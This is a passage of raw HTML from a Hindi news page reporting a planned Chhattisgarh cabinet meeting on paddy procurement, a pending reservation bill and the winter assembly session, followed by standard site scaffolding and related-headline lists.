\u0939\u094b\u0928\u0947 \u0935\u093e\u0932\u0940 \u0907\u0938 \u092c\u0948\u0920\u0915 \u092e\u0947\u0902 \u0927\u093e\u0928 \u0916\u0930\u0940\u0926\u0940, \u0909\u0920\u093e\u0935 \u0914\u0930 \u0915\u0938\u094d\u091f\u092e \u092e\u093f\u0932\u093f\u0902\u0917 \u0915\u0940 \u0938\u092e\u0940\u0915\u094d\u0937\u093e \u0939\u094b\u0917\u0940\u0964 \u0938\u093e\u0925 \u0915\u0940 \u0906\u0930\u0915\u094d\u0937\u0923 \u0935\u093f\u0927\u0947\u092f\u0915 \u0915\u094b \u0930\u093e\u091c\u092d\u0935\u0928 \u092e\u0947\u0902 \u0930\u093e\u0947\u0915\u0947 \u091c\u093e\u0928\u0947 \u0915\u094b \u0932\u0947\u0915\u0930 \u091a\u0930\u094d\u091a\u093e \u0915\u0940 \u091c\u093e\u090f\u0917\u0940\u0964 \u0938\u0930\u0915\u093e\u0930 \u0907\u0938 \u092e\u093e\u092e\u0932\u0947 \u092e\u0947\u0902 \u0915\u094b\u0908 \u0928\u092f\u093e \u092b\u0948\u0938\u0932\u093e \u0932\u0947 \u0938\u0915\u0924\u0940 \u0939\u0948\u0964 \u092a\u094d\u0930\u0926\u0947\u0936 \u092e\u0947\u0902 \u0906\u0930\u0915\u094d\u0937\u0923 \u0930\u093e\u0947\u0938\u094d\u091f\u0930 \u0928 \u0939\u094b\u0928\u0947 \u0938\u0947 \u092d\u0930\u094d\u0924\u0940, \u092a\u0926\u094b\u0928\u094d\u0928\u0924\u093f \u0914\u0930 \u0928\u0908 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u0915\u094b \u0915\u0948\u0938\u0947 \u0936\u0941\u0930\u0942 \u0915\u093f\u092f\u093e \u091c\u093e\u090f, \u0907\u0938 \u092a\u0930 \u092d\u0940 \u0928\u093f\u0930\u094d\u0923\u092f \u0932\u093f\u092f\u093e \u091c\u093e \u0938\u0915\u0924\u093e \u0939\u0948\u0964 \u0935\u093f\u0927\u093e\u0928\u0938\u092d\u093e \u0915\u093e \u0936\u0940\u0924\u0915\u093e\u0932\u0940\u0928 \u0938\u0924\u094d\u0930 2 \u091c\u0928\u0935\u0930\u0940 \u0938\u0947 \u0906\u0939\u0942\u0924 \u0939\u0948\u0964 \u0938\u0924\u094d\u0930 \u0915\u0947 \u0926\u094c\u0930\u093e\u0928 \u0909\u092a\u093e\u0927\u094d\u092f\u0915\u094d\u0937 \u091a\u092f\u0928 \u0915\u094b \u0932\u0947\u0915\u0930 \u0915\u0948\u092c\u093f\u0928\u0947\u091f \u092e\u0947\u0902 \u091a\u0930\u094d\u091a\u093e \u0915\u0940 \u091c\u093e\u090f\u0917\u0940\u0964 \u0938\u093e\u0925 \u0939\u0940 \u0938\u0924\u094d\u0930 \u0915\u0947 \u0926\u094c\u0930\u093e\u0928 \u0915\u093f\u090f \u091c\u093e\u0928\u0947 \u0935\u093e\u0932\u0947 \u0936\u093e\u0938\u0915\u0940\u092f \u0915\u093e\u0930\u094d\u092f \u092a\u0930 \u092d\u0940 \u091a\u0930\u094d\u091a\u093e \u0939\u094b\u0917\u0940\u0964 \u0938\u0924\u094d\u0930 \u092e\u0947\u0902 \u0932\u093e\u090f \u091c\u093e\u0928\u0947 \u0935\u093e\u0932\u0947 \u0935\u093f\u0927\u0947\u092f\u0915\u094b\u0902 \u0915\u0940 \u0938\u0942\u091a\u0928\u093e \u0905\u092c \u0924\u0915 \u0928\u0939\u0940\u0902 \u0906\u0908 \u0939\u0948\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/6635\/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/12\/Cm-Bhupesh-Announcement-3.jpg","width":1200,"height":527}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=30%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%AD%E0%A5%82%E0%A4%AA%E0%A5%87%E0%A4%B6%20%E0%A4%AC%E0%A4%98%E0%A5%87%E0%A4%B2%20%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95..&#038;url=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/&redirect_uri=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/&#038;redirect_uri=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=30%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%AD%E0%A5%82%E0%A4%AA%E0%A5%87%E0%A4%B6%20%E0%A4%AC%E0%A4%98%E0%A5%87%E0%A4%B2%20%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95..%20https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/&text=30%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%AD%E0%A5%82%E0%A4%AA%E0%A5%87%E0%A4%B6%20%E0%A4%AC%E0%A4%98%E0%A5%87%E0%A4%B2%20%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95.." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/6628/salman-khan-made-grand-entry-in-his-birthday-party-with-high-security/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/12/1502431-salman-khan-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/6628/salman-khan-made-grand-entry-in-his-birthday-party-with-high-security/" rel="prev">
					<h3 class="post-title">सलमान खान ने अपनी बर्थडे पार्टी में हाई सिक्योरिटी के साथ ग्रैंड एंट्री ली</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/6640/health-tips/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/12/se-02-1548313612-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/6640/health-tips/" rel="next">
					<h3 class="post-title">Health Tips: क्या है सर्दी में मुंह ढंककर सोने के नुकसान??? </h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="बिहार में वोटर मोबाइल ले जा सकेंगे, रंगीन फोटो वाली ईवीएम से होगा मतदान" href="https://bulandhindustan.com/13219/voters-will-be-able-to-take-mobile-mobiles-in-bihar/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/36-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13219/voters-will-be-able-to-take-mobile-mobiles-in-bihar/">बिहार में वोटर मोबाइल ले जा सकेंगे, रंगीन फोटो वाली ईवीएम से होगा मतदान</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 6, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="बिहार चुनाव: भाजपा की पहली चुनाव समिति बैठक में 600 से ज्यादा दावेदारों के नाम पर चर्चा" href="https://bulandhindustan.com/13164/discussion-on-the-names-of-more-than-600-contenders-in-bihar-election-bjps-first-election-committee-meeting/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/15-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/10/15-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/10/15-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/10/15-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/10/15-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/10/15-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/10/15.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13164/discussion-on-the-names-of-more-than-600-contenders-in-bihar-election-bjps-first-election-committee-meeting/">बिहार चुनाव: भाजपा की पहली चुनाव समिति बैठक में 600 से ज्यादा दावेदारों के नाम पर चर्चा</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="रायपुर में नजरबंद हुए ननकीराम कंवर, भ्रष्टाचार के विरोध में धरने की थी तैयारी" href="https://bulandhindustan.com/13142/preparations-were-to-protest-against-corruption-in-raipur/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/11-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13142/preparations-were-to-protest-against-corruption-in-raipur/">रायपुर में नजरबंद हुए ननकीराम कंवर, भ्रष्टाचार के विरोध में धरने की थी तैयारी</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 4, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="भारत ने पाकिस्तान पर साधा निशाना: जयशंकर के UNGA भाषण पर विवाद" href="https://bulandhindustan.com/12993/india-targeted-pakistan-dispute-over-jaishankars-unga-speech/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/118-1.jpg 700w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12993/india-targeted-pakistan-dispute-over-jaishankars-unga-speech/">भारत ने पाकिस्तान पर साधा निशाना: जयशंकर के UNGA भाषण पर विवाद</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 28, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6635' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारत ने पाकिस्तान पर साधा निशाना: जयशंकर के UNGA भाषण पर विवाद" href="https://bulandhindustan.com/12993/india-targeted-pakistan-dispute-over-jaishankars-unga-speech/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-32">अंतराष्ट्रीय</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/118-1.jpg 700w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/12993/india-targeted-pakistan-dispute-over-jaishankars-unga-speech/">भारत ने पाकिस्तान पर साधा निशाना: जयशंकर के UNGA भाषण पर विवाद</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 28, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
